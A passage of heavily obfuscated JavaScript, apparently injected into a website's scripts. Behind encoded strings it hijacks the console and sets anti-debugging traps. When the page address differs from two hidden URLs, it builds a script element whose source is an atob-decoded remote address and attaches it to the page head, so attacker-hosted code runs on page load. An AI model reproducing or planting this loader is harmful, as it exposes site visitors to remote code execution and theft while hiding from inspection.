-0x1dc,v);}function PI(v,A,k,r,Z){return D(k- -0x24f,A);}var P=l(this,function(){function Pa(v,A,k,r,Z){return D(r-0x2ff,k);}function PQ(v,A,k,r,Z){return D(A- -0x3a4,r);}var v={'nMnrZ':function(X,Q){return X(Q);},'ymwBI':function(X,Q){return X+Q;},'YRnRN':PX(-0x1e,-0xb6,0x4f,0x6d,-0x74)+PQ(-0x160,-0x1fa,-0x27f,-0x231,-0x1cc)+PX(0x5d,0x15,0x8d,0x8e,0x93)+PX(-0x8b,-0xa6,-0xa4,-0xf6,-0x8d),'IqKXT':Pb(0x3b9,0x44a,0x35d,0x42d,0x3e1)+PQ(-0x14e,-0x1be,-0x147,-0x1a1,-0x1b9)+Pb(0x39b,0x322,0x42b,0x34a,0x3da)+Pa(0x4af,0x466,0x53e,0x4b9,0x48a)+PQ(-0x286,-0x217,-0x2a5,-0x232,-0x1e1)+PX(-0x46,-0x52,-0x7f,-0x8c,-0x19)+'\x20)','rgUeT':function(X){return X();},'EARqM':function(X,Q){return X!==Q;},'QdXOB':PX(0xb,0x9d,0x4e,-0x8b,-0x3b),'QInIL':PM(-0x1b4,-0x16d,-0x142,-0x1a3,-0x201),'LjxaN':function(X,Q){return X===Q;},'RmRjX':PM(-0x28d,-0x208,-0x235,-0x25a,-0x248),'falOm':function(X,Q){return X(Q);},'gzJwq':function(X,Q){return X+Q;},'hjcxf':function(X,Q){return X!==Q;},'DUukA':PM(-0x158,-0x14d,-0xf4,-0x1df,-0x1af),'COIRF':function(X,Q){return X(Q);},'qkvAR':function(X,Q){return X+Q;},'trZhC':PQ(-0x22e,-0x1d7,-0x13e,-0x21b,-0x272),'rVqhE':Pa(0x57d,0x612,0x50c,0x586,0x5a5),'mmLef':Pb(0x31e,0x339,0x322,0x28a,0x2ad),'lspFv':Pb(0x3ed,0x3c2,0x3e5,0x43a,0x417),'MdjvY':Pb(0x2f6,0x362,0x288,0x36e,0x2bf)+PM(-0x180,-0x1d2,-0x14b,-0x24a,-0x14c),'trVHX':PQ(-0x67,-0xe8,-0x85,-0x168,-0xb8),'KWPsS':PM(-0x17b,-0x17f,-0x16b,-0x15c,-0x141),'cAuiz':function(X,Q){return X<Q;},'eUqPD':Pa(0x5f0,0x585,0x59c,0x55c,0x562),'IzdlU':PQ(-0x19a,-0x219,-0x223,-0x224,-0x1f7),'DdTfP':PX(-0x4b,0x2e,-0x35,-0xe6,-0x42)+Pb(0x398,0x396,0x3ab,0x3ea,0x394)+'5'},A=function(){function Pw(v,A,k,r,Z){return PQ(v-0x1dc,r-0x3c6,k-0x52,k,Z-0x5b);}function Px(v,A,k,r,Z){return PQ(v-0xb0,k-0x2d6,k-0xe8,r,Z-0x31);}function PN(v,A,k,r,Z){return PM(v-0x68,r-0x700,k-0x1eb,v,Z-0x11b);}var X={'GHADo':function(b,M){function PJ(v,A,k,r,Z){return D(Z- -0x393,r);}return v[PJ(-0x10d,-0x107,-0x174,-0x9d,-0x106)](b,M);},'ikKhz':function(b,M){function PV(v,A,k,r,Z){return D(r- -0x2ac,k);}return v[PV(-0x133,-0x133,-0xcc,-0x99,-0xcf)](b,M);},'pijmy':function(b,M){function PB(v,A,k,r,Z){return D(A-0x2b4,v);}return v[PB(0x4ee,0x4c7,0x52c,0x51f,0x4db)](b,M);},'oNwtx':v[PN(0x505,0x4ac,0x471,0x4d8,0x457)],'fGRux':v[PN(0x5d7,0x569,0x642,0x5d5,0x584)],'wWZPE':function(b){function Pj(v,A,k,r,Z){return PN(k,A-0x1de,k-0x1d4,v- -0x669,Z-0xd6);}return v[Pj(-0x156,-0x1c8,-0xbc,-0x13b,-0xdc)](b);}};function Pi(v,A,k,r,Z){return Pa(v-0xac,A-0x1ba,Z,v- -0x350,Z-0x1bc);}function Py(v,A,k,r,Z){return Pb(A- -0x175,A-0x183,k-0xbe,r-0x1ee,k);}if(v[Py(0x217,0x25e,0x20e,0x1f7,0x20a)](v[Pi(0x25e,0x222,0x2a9,0x245,0x1d8)],v[Px(0x154,0x218,0x1ec,0x1ce,0x189)])){var Q;try{if(v[Pi(0x24e,0x2cd,0x241,0x244,0x1f9)](v[Py(0x26e,0x233,0x23e,0x1c5,0x215)],v[Pi(0x1eb,0x1ab,0x1ab,0x1d7,0x26c)]))Q=v[Py(0x221,0x19f,0x166,0x211,0x117)](Function,v[Pi(0x1c2,0x1b1,0x168,0x239,0x243)](v[Py(0x167,0x1dc,0x1da,0x209,0x1f1)](v[Px(0x48,0x17c,0xe1,0x11b,0x136)],v[Pi(0x25b,0x27a,0x2ef,0x1eb,0x2de)]),');'))();else{var M=r[Pw(0x19e,0x14a,0x19c,0x1b5,0x1a0)](Z,arguments);return f=null,M;}}catch(M){if(v[PN(0x51c,0x5ac,0x5b0,0x59b,0x610)](v[Pi(0x147,0x114,0x12b,0xf6,0x194)],v[PN(0x43b,0x433,0x4fd,0x4c1,0x51c)])){var J;try{var V=X[Px(0x1b6,0x218,0x1b0,0x12f,0x1ba)](Y,X[PN(0x4cc,0x5b6,0x52b,0x54d,0x503)](X[Pw(0x28a,0x265,0x251,0x20f,0x22b)](X[Py(0x19d,0x1b3,0x1e2,0x1c6,0x11d)],X[Px(0x204,0x142,0x1d7,0x1f0,0x148)]),');'));J=X[PN(0x59e,0x5fe,0x5b9,0x5ba,0x62e)](V);}catch(B){J=F;}J[Pi(0x1be,0x151,0x206,0x1ab,0x220)+PN(0x5f4,0x589,0x4fb,0x573,0x4df)+'l'](f,0x2be+-0xfc6+-0x38*-0x83);}else Q=window;}return Q;}else return![];};function Pb(v,A,k,r,Z){return D(v-0x16c,Z);}var k=v[Pb(0x356,0x322,0x3a4,0x2fb,0x3c5)](A),r=k[Pa(0x570,0x4a8,0x471,0x4dc,0x537)+'le']=k[Pb(0x349,0x2eb,0x359,0x39c,0x345)+'le']||{};function PX(v,A,k,r,Z){return D(v- -0x257,r);}function PM(v,A,k,r,Z){return D(A- -0x3d7,r);}var Z=[v[Pb(0x303,0x34e,0x387,0x2f7,0x326)],v[Pb(0x3a0,0x395,0x3e5,0x3a7,0x34a)],v[Pa(0x51d,0x52b,0x59f,0x514,0x536)],v[PQ(-0x218,-0x1ed,-0x1f5,-0x1ad,-0x23f)],v[PM(-0x181,-0x18f,-0xf5,-0x135,-0x113)],v[Pa(0x5ee,0x5cb,0x5d1,0x5b6,0x5af)],v[PM(-0x1a6,-0x1ef,-0x237,-0x269,-0x15a)]];for(var f=-0x1b8b*-0x1+-0x771+-0x1f*0xa6;v[PX(-0x85,-0xcc,-0x11d,-0x44,-0xac)](f,Z[PX(0x45,0x44,0x31,0x13,-0xc)+'h']);f++){if(v[PX(0x48,0x28,0x7b,-0x44,0x3)](v[PM(-0x144,-0x189,-0x181,-0x16f,-0x12f)],v[Pb(0x3da,0x39d,0x415,0x422,0x428)])){var Q=v[Pa(0x53b,0x5b1,0x5ae,0x55e,0x5f7)](k,v[PQ(-0x1b5,-0x191,-0x1c8,-0x152,-0x221)](v[Pa(0x633,0x550,0x5c3,0x5a6,0x5b7)](v[PM(-0x266,-0x228,-0x233,-0x23b,-0x1d9)],v[Pa(0x5bb,0x626,0x59c,0x5ab,0x554)]),');'));r=v[PX(-0x6d,-0x67,-0x68,-0x51,-0xef)](Q);}else{var Y=v[PQ(-0x91,-0x103,-0x87,-0x10b,-0x158)][Pb(0x3a7,0x3b3,0x41b,0x324,0x357)]('|'),g=0x145+0x15f1*-0x1+0x14ac;while(!![]){switch(Y[g++]){case'0':d[Pa(0x461,0x525,0x4a3,0x4fc,0x547)+Pb(0x35a,0x2ee,0x313,0x36b,0x30d)]=F[PQ(-0x16b,-0x1a7,-0x20d,-0x182,-0x187)+PQ(-0x162,-0x1b6,-0x1c9,-0x1ae,-0x199)][PM(-0x246,-0x200,-0x24d,-0x1b2,-0x202)](F);continue;case'1':var F=r[t]||d;continue;case'2':var t=Z[f];continue;case'3':var d=l[PM(-0x19a,-0x190,-0x20d,-0x20f,-0x21c)+Pa(0x524,0x545,0x527,0x5a5,0x553)+'r'][Pb(0x38d,0x3b0,0x315,0x383,0x3e6)+Pb(0x363,0x2ca,0x375,0x34a,0x395)][PQ(-0x265,-0x1cd,-0x17e,-0x1fd,-0x136)](l);continue;case'4':d[PM(-0x22c,-0x227,-0x1f8,-0x291,-0x243)+Pb(0x3ca,0x3eb,0x43d,0x382,0x3ba)]=l[Pb(0x343,0x2ff,0x2bb,0x39b,0x348)](l);continue;case'5':r[t]=d;continue;}break;}}}});P();function Pm(v,A,k,r,Z){return D(k-0x39b,r);}if(document[PI(-0x2b,-0x34,-0x46,-0xb4,-0x31)+Pm(0x67e,0x669,0x60c,0x6a4,0x63c)]!==PI(-0x55,0x5,-0xc,-0x8d,0x88)+Pm(0x5b5,0x5cd,0x570,0x606,0x550)+Pc(-0x6d,0x3e,0x59,-0x1c,-0x8)+Pc(-0x16,0xfa,0x7e,0xb4,0x84)+Pc(0x52,-0x44,0x79,0x4a,0x1f)+'/'&&document[Pp(0x25a,0x26c,0x274,0x1f2,0x241)+PE(0x540,0x56e,0x58a,0x4c1,0x5b3)]!==Pp(0x294,0x204,0x2c5,0x258,0x32d)+Pp(0x1f2,0x1a7,0x172,0x234,0x17c)+Pc(-0x79,0x42,-0x7b,-0xf,-0x4a)+Pc(0xc2,0x100,0xa1,0x11a,0x90)+Pc(0x87,0xff,0xe3,0x13c,0xc1)+'/'){var e=document[PE(0x578,0x5cb,0x57a,0x565,0x4dd)+Pc(0x84,0x1f,0x6b,-0x19,0x62)+Pc(0x31,0xda,0x54,0xdb,0xa9)](PI(-0xb9,-0xd2,-0x47,0x50,-0x3f)+'t');e[PE(0x57f,0x4ef,0x595,0x615,0x5bb)]=atob(PE(0x47a,0x3f8,0x410,0x4b6,0x3e8)+PE(0x499,0x4a0,0x50c,0x403,0x452)+PE(0x50c,0x52b,0x4e8,0x594,0x55b)+PE(0x4f5,0x488,0x4a1,0x554,0x571)+Pp(0x217,0x1be,0x1df,0x2b1,0x217)+Pc(0x33,0xd7,0x43,0x2d,0x7d)+Pm(0x50e,0x5da,0x59a,0x57e,0x630)+Pm(0x65e,0x64d,0x603,0x596,0x5c1)+Pc(-0x18,0xcb,0xa8,0x68,0x74)+PE(0x4e1,0x490,0x4aa,0x513,0x4a7)+PI(0x4f,-0x2,0x54,-0x25,-0x45)+Pc(0x3f,0xa,-0x62,-0x60,0x22)),e[Pp(0x248,0x1c2,0x246,0x266,0x1b3)]=Pp(0x288,0x318,0x223,0x200,0x208)+PI(-0x27,-0x47,-0x5a,-0x6e,0x13)+Pm(0x516,0x532,0x55f,0x572,0x571),document[Pc(0x98,0x55,-0x22,0xb0,0x3a)+PI(0xeb,0x29,0x6f,0xf3,0xc1)+Pp(0x302,0x2aa,0x288,0x34c,0x384)+Pc(-0x36,-0x30,0x74,-0x49,0x20)](Pc(-0xac,-0x69,-0x46,-0x55,-0x39))[0x385*0x9+0x1d1b+-0x3cc8][PE(0x4c7,0x44f,0x454,0x488,0x467)+Pp(0x216,0x1d7,0x1ee,0x1a7,0x212)+'d'](e);}function q(v){var A={'BjHxs':function(r,Z){return r+Z;},'wIziN':PS(-0x155,-0xc3,-0xfb,-0xb1,-0x131),'GxULc':PS(-0xe,-0x8a,-0x6e,-0xd3,-0xb3),'XoIBh':Ph(0x4e4,0x465,0x3ed,0x4ee,0x4b1)+'n','nGVxy':Ph(0x53a,0x4db,0x510,0x47a,0x551)+Ph(0x3e8,0x45b,0x432,0x414,0x3fe)+'4','GOXOS':function(r,Z){return r===Z;},'WKgSV':Pz(0x2bc,0x1f7,0x1e2,0x28b,0x27a),'wqnoe':function(r,Z){return r!==Z;},'jLeko':PU(-0x10e,-0x193,-0x16e,-0x12f,-0x143),'llODP':Pz(0x249,0x204,0x157,0x1bf,0x1e2),'iSeED':Ph(0x51c,0x54c,0x503,0x555,0x57f)+PU(-0x208,-0x257,-0x24b,-0x29f,-0x2e3)+PS(-0x131,-0x9b,-0x1,-0x11a,-0xba)+')','zjWyX':Pz(0x1c8,0x131,0x200,0x22e,0x1bf)+Ph(0x3f5,0x44f,0x412,0x41f,0x4e3)+Pe(0x3b3,0x3d2,0x3a3,0x423,0x44d)+Pz(0x23b,0x1dc,0x245,0x277,0x250)+PU(-0x198,-0x1c0,-0x227,-0x1da,-0x2a4)+PS(-0x4e,0x1c,0x30,0x5b,0x7e)+Pe(0x418,0x3ee,0x3ae,0x3b8,0x465),'gDfjn':function(r,Z){return r(Z);},'cMbnR':Pe(0x309,0x37a,0x32e,0x37a,0x34b),'iILsy':function(r,Z){return r+Z;},'mQoBg':Ph(0x47e,0x4a1,0x45e,0x47a,0x49c),'mqzCK':PS(-0xf,-0x7d,-0xb1,-0x33,0x5),'dgPTO':function(r){return r();},'zuTsi':Pz(0x1d6,0x1db,0x1c1,0x271,0x1dc),'ifmPy':PS(-0xeb,-0xbf,-0x5a,-0x121,-0x109)+'g','pYKuQ':PU(-0x288,-0x1c7,-0x207,-0x23c,-0x1d6),'GQyJG':Pz(0x2b8,0x216,0x1fe,0x238,0x249)+Ph(0x40e,0x455,0x3ea,0x3bf,0x4ea)+Ph(0x478,0x486,0x41b,0x474,0x4b8),'vgAcJ':Pe(0x36c,0x333,0x2d4,0x329,0x3ae)+'er','sEOyR':function(r,Z){return r!==Z;},'Xjvpz':PS(0x2a,-0x48,0x13,-0x4f,-0x38),'tHuyR':PU(-0x17d,-0x152,-0x1da,-0x1f9,-0x202),'ExcPZ':function(r,Z){return r+Z;},'aWHpk':function(r,Z){return r/Z;},'IsWxT':PU(-0x1d7,-0x1cc,-0x14b,-0x15b,-0x14b)+'h','wIQvn':function(r,Z){return r===Z;},'WEkvW':function(r,Z){return r%Z;},'dTQPg':function(r,Z){return r===Z;},'lLrBK':PU(-0x1cd,-0x1a4,-0x1e5,-0x231,-0x152),'BFwIN':Pe(0x3b9,0x3c1,0x36d,0x327,0x3ec),'cgMqO':Pe(0x387,0x3af,0x365,0x384,0x3e7),'ugViJ':Pz(0x271,0x255,0x1d0,0x288,0x266)+Pe(0x39a,0x3e7,0x39d,0x36a,0x448)+'t','zpznO':function(r,Z){return r(Z);},'qnRmo':function(r,Z){return r(Z);},'gExFm':function(r,Z){return r+Z;},'cqrXl':PU(-0x167,-0x142,-0x1ae,-0x1d3,-0x186)+PS(-0x13c,-0xa9,-0x27,-0x72,-0xb5)+Pz(0x2bb,0x335,0x337,0x25b,0x2e2)+PU(-0x1ee,-0x187,-0x21b,-0x252,-0x1a7),'mFLCd':Pe(0x3d1,0x3e5,0x3d2,0x3d0,0x350)+Ph(0x42d,0x480,0x4e4,0x42b,0x4f7)+Pe(0x3ac,0x3c7,0x343,0x393,0x3c9)+Pz(0x220,0x225,0x26c,0x237,0x1e8)+Pe(0x3a1,0x325,0x2ca,0x2f1,0x2a5)+Pe(0x3f0,0x3a9,0x376,0x37f,0x426)+'\x20)','LxYal':PU(-0x144,-0x1b0,-0x1df,-0x1a1,-0x247)+'t','NLJFe':PU(-0x26a,-0x232,-0x23c,-0x1ce,-0x212)+PS(-0x41,-0x89,0xb,-0xcc,-0x50)+PS(0x63,-0x16,-0x2b,-0x8c,-0x20)+Pz(0x2c1,0x1b9,0x2b8,0x220,0x254)+Ph(0x3fd,0x460,0x46c,0x408,0x483)+Pe(0x435,0x3f1,0x43e,0x362,0x43d)+PU(-0x207,-0x263,-0x1e8,-0x233,-0x1bc)+Pz(0x322,0x2d4,0x294,0x236,0x296)+Pe(0x425,0x3e8,0x358,0x395,0x444)+PU(-0x17d,-0x19e,-0x1d5,-0x14a,-0x193)+PU(-0xbe,-0xa9,-0x144,-0xe4,-0x13f)+Ph(0x48d,0x498,0x4ea,0x48c,0x51d),'uxPyC':PU(-0x1ae,-0x187,-0x1b0,-0x249,-0x244)+PU(-0x275,-0x1de,-0x1f2,-0x261,-0x208)+PS(-0x80,-0x8f,-0x49,-0x88,-0xb1),'lRTEG':PU(-0x2a4,-0x1b2,-0x244,-0x20d,-0x238),'EZrVp':function(r,Z){return r!==Z;},'YLXvs':PS(0x1f,-0x62,-0x7c,0x32,-0xb8),'gmduJ':function(r,Z){return r===Z;},'eWmsj':Ph(0x5a7,0x515,0x4a0,0x4d0,0x577),'YzgUf':function(r,Z){return r!==Z;},'ADWpE':PU(-0x1fd,-0x183,-0x1b1,-0x154,-0x1fa),'srmdx':PS(0x86,0x23,-0x60,-0x1a,0x9a)};function Pe(v,A,k,r,Z){return Pm(v-0x6a,A-0x153,A- -0x203,k,Z-0x181);}function k(r){var Z={'ySNQj':function(f,Y){function Pu(v,A,k,r,Z){return D(r- -0x4f,k);}return A[Pu(0x25e,0x2c0,0x1f8,0x23c,0x248)](f,Y);},'fauxL':A[Ps(-0x5e,-0x12,-0x42,-0x12,-0x86)],'KbOZG':A[Ps(0x62,0x99,0xe6,0x78,0x99)],'oNzAb':A[PR(0x3da,0x379,0x3bf,0x2e7,0x35d)],'tMLZa':A[Ps(0x24,0x57,0x8b,0x92,-0xe)],'hBpIH':function(f,Y){function PT(v,A,k,r,Z){return Ps(v-0x392,A-0x119,k-0xec,r-0x18c,r);}return A[PT(0x364,0x2f4,0x2dd,0x351,0x39e)](f,Y);},'kGWis':A[PH(0x4c5,0x474,0x40d,0x4bb,0x48a)],'JcfqR':function(f,Y){function Pn(v,A,k,r,Z){return PR(v-0x1d1,A-0xcb,k-0x109,r,k- -0x408);}return A[Pn(-0x14d,-0x13f,-0x115,-0xb6,-0xf7)](f,Y);},'QiTGY':A[Ps(-0x4,0x2c,-0x62,0x17,-0x82)],'GdwrX':A[PK(0x46b,0x400,0x48f,0x4e5,0x488)],'IrgMB':function(f){function PW(v,A,k,r,Z){return PH(v-0x84,r- -0x30,k-0x117,k,Z-0x198);}return A[PW(0x4e1,0x474,0x4df,0x4b2,0x426)](f);}};function PR(v,A,k,r,Z){return Pz(v-0x10c,A-0x160,r,r-0xd5,Z-0x81);}function PH(v,A,k,r,Z){return Pe(v-0x1db,A-0x119,r,r-0x6e,Z-0x1d8);}function Ps(v,A,k,r,Z){return Pz(v-0x159,A-0x170,Z,r-0xef,v- -0x235);}function PL(v,A,k,r,Z){return Pz(v-0x115,A-0xb8,r,r-0x39,v-0xc8);}function PK(v,A,k,r,Z){return Pe(v-0x129,v-0x10b,k,r-0xd9,Z-0xdd);}if(A[PR(0x36d,0x30a,0x3c4,0x3bd,0x33a)](A[PL(0x316,0x2c6,0x310,0x35b,0x289)],A[PK(0x4c3,0x46e,0x4bd,0x4ea,0x49f)]))(function(){return!![];}[Ps(0x40,-0x1b,0x8a,0xcd,0xb7)+Ps(0x9f,0xec,0x1a,0x84,0x9e)+'r'](A[Ps(0x29,0x10,-0x26,-0x3b,0x95)](A[Ps(0x4d,0x43,0x24,0xdb,0x30)],A[PH(0x4bb,0x525,0x54d,0x500,0x553)]))[Ps(-0x71,-0x6c,-0x96,-0x4d,-0xac)](A[PR(0x2cb,0x25e,0x2da,0x2ff,0x2f1)]));else{if(A[PK(0x454,0x4eb,0x4b0,0x465,0x4d7)](typeof r,A[PL(0x314,0x374,0x377,0x322,0x364)])){if(A[PH(0x5bd,0x53c,0x57d,0x4fc,0x4b0)](A[PR(0x281,0x285,0x248,0x357,0x2e2)],A[PR(0x269,0x364,0x2cc,0x2c6,0x2e2)])){var g=A[PR(0x394,0x365,0x2bc,0x348,0x302)][PL(0x331,0x3a1,0x332,0x348,0x34e)]('|'),F=-0x6b2*0x1+-0x10c6*-0x1+-0xac*0xf;while(!![]){switch(g[F++]){case'0':X[PR(0x273,0x2f1,0x2a3,0x317,0x2ac)+PR(0x2d7,0x22e,0x208,0x21b,0x29d)]=t[PR(0x29f,0x2c4,0x25d,0x235,0x2ac)+PL(0x2e4,0x323,0x2b9,0x2b8,0x28a)][PR(0x31c,0x2d6,0x20c,0x26f,0x286)](t);continue;case'1':var t=Q[d]||X;continue;case'2':var d=d[X];continue;case'3':X[Ps(-0x57,-0x7b,0x2e,-0x8a,-0x6a)+PK(0x501,0x4c3,0x478,0x52b,0x53d)]=b[PR(0x206,0x2f0,0x226,0x2c9,0x286)](M);continue;case'4':a[d]=X;continue;case'5':var X=F[PL(0x33d,0x2fa,0x3d1,0x312,0x2c9)+PH(0x4f2,0x557,0x4e2,0x4ff,0x5f0)+'r'][PR(0x369,0x2f7,0x343,0x320,0x2d0)+PK(0x49a,0x436,0x40c,0x4fa,0x520)][PL(0x2cd,0x2ff,0x263,0x33b,0x27a)](t);continue;}break;}}else return function(g){}[PH(0x51f,0x4f8,0x530,0x4d7,0x4c8)+PK(0x549,0x5a4,0x4e7,0x53e,0x5b6)+'r'](A[PR(0x2f2,0x300,0x23c,0x230,0x290)])[Ps(-0x74,-0x10c,-0xec,-0x10e,-0xff)](A[Ps(-0x2c,-0x32,0x56,-0x81,0x6)]);}else{if(A[PH(0x4c1,0x457,0x4f2,0x3ed,0x425)](A[Ps(0x15,0x21,-0x1b,-0x4c,0x68)],A[PK(0x507,0x4a5,0x4f1,0x56e,0x483)])){if(A[Ps(-0x61,-0xa7,-0xea,-0x47,-0xcf)](A[PR(0x2aa,0x2b7,0x36a,0x362,0x333)]('',A[Ps(0x3f,0xd3,0x4b,-0xd,0x49)](r,r))[A[PR(0x2e7,0x1c2,0x2c6,0x214,0x25b)]],0x13a1+0x8cc+-0x1c6c)||A[PL(0x37f,0x306,0x31b,0x40d,0x382)](A[PR(0x202,0x231,0x29a,0x302,0x293)](r,0x1*-0x1f46+0x2d9*0x1+0x1c81),-0x18a0+0x1*0x1689+0x217*0x1))A[PK(0x4cd,0x43b,0x4aa,0x498,0x515)](A[Ps(-0x2f,0x12,0x6c,-0x62,-0x5)],A[PR(0x1fe,0x2b7,0x2ca,0x232,0x287)])?function(){function Po(v,A,k,r,Z){return Ps(v- -0x18e,A-0x17f,k-0x157,r-0xb5,r);}function l0(v,A,k,r,Z){return PR(v-0x45,A-0x149,k-0x5b,Z,r-0x338);}function PO(v,A,k,r,Z){return PK(r- -0x145,A-0xba,Z,r-0x115,Z-0x32);}return A[Po(-0x1e4,-0x17b,-0x1aa,-0x258,-0x180)](A[PO(0x3db,0x33b,0x450,0x3c3,0x3d6)],A[l0(0x6e4,0x67a,0x5d0,0x64c,0x62f)])?!![]:!![];}[PH(0x533,0x4f8,0x4d3,0x589,0x498)+PK(0x549,0x53f,0x55f,0x4c9,0x589)+'r'](A[PL(0x326,0x2db,0x3b6,0x2dd,0x2ab)](A[PK(0x4f7,0x578,0x546,0x56d,0x55e)],A[PR(0x332,0x2e7,0x332,0x2c4,0x323)]))[Ps(-0x71,-0x8b,-0x2f,-0xa3,-0x29)](A[PR(0x343,0x2f8,0x35a,0x346,0x2f1)]):k=r;else{if(A[PK(0x52e,0x56e,0x55d,0x5b2,0x523)](A[PR(0x327,0x2ad,0x28e,0x22f,0x2a2)],A[PK(0x547,0x5d1,0x5b0,0x58b,0x5d9)]))(function(){function l1(v,A,k,r,Z){return PL(v- -0x172,A-0x8,k-0x176,A,Z-0x7c);}function l3(v,A,k,r,Z){return PL(A-0x106,A-0xa4,k-0x2e,r,Z-0xdf);}function l2(v,A,k,r,Z){return PH(v-0x61,v- -0x110,k-0xc0,Z,Z-0x12a);}return Z[l1(0x1a9,0x1ff,0x238,0x182,0x171)](Z[l1(0x146,0xc1,0x18a,0x143,0xe3)],Z[l3(0x496,0x48f,0x45b,0x416,0x432)])?![]:A;}[PR(0x309,0x2d7,0x29c,0x302,0x2f6)+PL(0x39c,0x3a5,0x38d,0x3cf,0x386)+'r'](A[PH(0x506,0x535,0x4d8,0x4a3,0x49c)](A[PH(0x55a,0x505,0x545,0x46b,0x56f)],A[PH(0x570,0x525,0x4c8,0x49a,0x548)]))[PR(0x289,0x263,0x27e,0x237,0x242)](A[Ps(-0x60,-0xb8,-0x2c,0x2d,-0x5e)]));else{var t=Y?function(){function l4(v,A,k,r,Z){return Ps(k-0x2d,A-0x4e,k-0x1dd,r-0x1af,r);}if(t){var j=J[l4(-0x18,-0x6,-0x47,-0x98,0x51)](V,arguments);return B=null,j;}}:function(){};return X=![],t;}}}else{var Q=new Z(Z[Ps(-0x18,0x14,0x76,-0x4b,-0x1a)]),b=new f(Z[PH(0x58f,0x529,0x5a6,0x4cb,0x4cc)],'i'),M=Z[PK(0x471,0x475,0x456,0x486,0x476)](Y,Z[PH(0x592,0x506,0x4ae,0x53e,0x588)]);!Q[Ps(-0x6e,-0x103,0x24,-0x8a,-0x104)](Z[PL(0x2df,0x2de,0x28d,0x377,0x370)](M,Z[Ps(-0x17,-0x72,-0xa5,0x38,-0x61)]))||!b[PR(0x2a4,0x1c4,0x28e,0x1f4,0x248)](Z[PR(0x2ba,0x32e,0x2ff,0x2f7,0x298)](M,Z[PK(0x535,0x4c9,0x525,0x4da,0x585)]))?Z[Ps(-0x39,-0x2a,0x1,-0xc8,-0x5d)](M,'0'):Z[PR(0x34d,0x3f7,0x32b,0x319,0x365)](F);}}A[PK(0x42c,0x3f3,0x4a2,0x450,0x3d8)](k,++r);}}function Ph(v,A,k,r,Z){return Pp(A-0x249,v,k-0x14e,r-0x14c,Z-0x1d3);}function Pz(v,A,k,r,Z){return Pp(Z- -0x23,k,k-0x9c,r-0xed,Z-0x21);}function PS(v,A,k,r,Z){return PE(A- -0x522,A-0x16d,k-0x151,r-0x1c8,v);}function PU(v,A,k,r,Z){return Pm(v-0x62,A-0x1c7,k- -0x782,Z,Z-0x47);}try{if(A[Ph(0x4cd,0x542,0x5a2,0x566,0x506)](A[Ph(0x4a8,0x500,0x55a,0x576,0x4f3)],A[PU(-0xef,-0x1e3,-0x181,-0x1d4,-0x11a)])){var Z;try{Z=A[Pz(0x17b,0x18c,0x202,0x1da,0x1ce)](Z,A[Pe(0x3cd,0x3ef,0x483,0x3f7,0x433)](A[PU(-0x1bd,-0x20c,-0x1a3,-0x220,-0x1db)](A[Pz(0x295,0x1e8,0x2f2,0x276,0x273)],A[Pz(0x14d,0x144,0x198,0x134,0x1cb)]),');'))();}catch(f){Z=Y;}return Z;}else{if(v){if(A[Pz(0x1f2,0x248,0x262,0x209,0x25b)](A[Pe(0x3fa,0x38c,0x3d3,0x398,0x3dd)],A[Pe(0x33a,0x38c,0x35a,0x322,0x3f8)]))return k;else{if(Z){var f=F[Ph(0x3a8,0x42d,0x4b3,0x49e,0x479)](t,arguments);return d=null,f;}}}else{if(A[Ph(0x395,0x426,0x3d7,0x460,0x3ad)](A[PS(-0x17,0x35,0xc4,0x28,0x4)],A[Ph(0x565,0x547,0x4b7,0x5c2,0x571)]))A[Pe(0x35a,0x371,0x2e6,0x407,0x3f5)](k,0x1884*-0x1+-0x7*0xfd+0x1f6f*0x1);else{var g=r[Ph(0x5af,0x543,0x599,0x53a,0x59e)+Ph(0x46c,0x4d8,0x49b,0x477,0x478)+Pe(0x3de,0x41d,0x40c,0x451,0x3ed)](A[Pz(0x286,0x27a,0x250,0x265,0x251)]);g[Pz(0x321,0x31d,0x374,0x362,0x2de)]=A[Pz(0x1a5,0x252,0x13a,0x130,0x1b7)](Z,A[Ph(0x491,0x4ec,0x575,0x451,0x541)]),g[PU(-0x1fb,-0x194,-0x1f0,-0x188,-0x230)]=A[Pe(0x39c,0x39e,0x30b,0x41d,0x3c0)],f[PS(0x7,-0x3d,-0x90,-0x10,-0x88)+Pz(0x286,0x2bd,0x281,0x2b9,0x2ec)+PS(0x89,0x5e,0xad,-0x18,0x60)+Pz(0x1b1,0x279,0x1ec,0x1e7,0x22a)](A[PS(0x50,0x43,0x18,0x1d,0x94)])[0xc3f+0x3f8+-0x1037][PS(-0x9c,-0x5b,0x24,-0x1e,-0x53)+Pz(0x1a0,0x18a,0x22c,0x1ba,0x1f3)+'d'](g);}}}}catch(Y){}}(function(){function l5(v,A,k,r,Z){return PI(v-0x12b,v,r-0x114,r-0x3,Z-0x6b);}function l8(v,A,k,r,Z){return Pm(v-0x146,A-0x12f,v- -0xa1,r,Z-0xae);}var v={'afaaF':function(r,Z){return r(Z);},'kpNXq':function(r,Z){return r+Z;},'pLMoJ':function(r,Z){return r+Z;},'cwJhl':l5(0x102,0xdf,0x6f,0xfe,0x13e)+l5(0x103,0x87,0xb8,0x6f,0x69)+l7(0xa7,0x12b,0xc3,0xaa,0x2b)+l7(-0xbe,-0x20,0x7,-0x3e,-0x2a),'cXwax':l7(0x1,-0x34,0x52,0x43,0xde)+l6(-0x1da,-0x1d0,-0x266,-0x150,-0x231)+l9(0x4f6,0x4c1,0x51e,0x4d3,0x48b)+l7(0x35,-0x5c,-0x7d,-0x50,0x1d)+l8(0x487,0x436,0x460,0x43a,0x455)+l5(0x12e,0x101,0xc6,0xd6,0x59)+'\x20)','KRpyF':l7(0x111,0x27,0x104,0xa8,0x5d)+l9(0x403,0x42e,0x49a,0x3f8,0x4c4)+l7(0x12,-0xe9,0x8,-0x52,-0x36)+')','oKcMD':l9(0x48d,0x423,0x4b9,0x497,0x443)+l9(0x425,0x447,0x3b2,0x3dc,0x427)+l6(-0x1c5,-0x17c,-0x13b,-0x1ad,-0x203)+l5(0xb5,0x5b,0x10f,0xe7,0x11e)+l8(0x4ba,0x501,0x521,0x49d,0x504)+l9(0x498,0x501,0x46b,0x55f,0x480)+l9(0x52c,0x4e8,0x496,0x530,0x4e0),'OKVSQ':function(r,Z){return r(Z);},'LWHCD':l6(-0x163,-0x1d4,-0x1dd,-0x162,-0x1d2),'AstGW':function(r,Z){return r+Z;},'IGsLv':l5(0x142,0x97,0xc5,0xcc,0x125),'cvIXd':l7(-0x41,0x5f,0x2d,-0x34,-0x96),'zzSOO':function(r,Z){return r(Z);},'cqmYT':function(r){return r();},'oNREz':function(r,Z,f){return r(Z,f);},'uDrPB':function(r,Z){return 